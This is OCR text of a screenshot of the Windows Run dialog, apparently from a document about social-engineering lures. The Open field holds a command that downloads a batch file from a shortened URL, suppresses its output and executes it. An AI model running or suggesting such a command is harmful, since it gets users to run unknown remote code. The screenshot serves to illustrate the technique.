 Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open:
o v.cmd https://t.ly/L1N0l> NUL 2>&1 && v.cmd
OK
Cancel
Browse...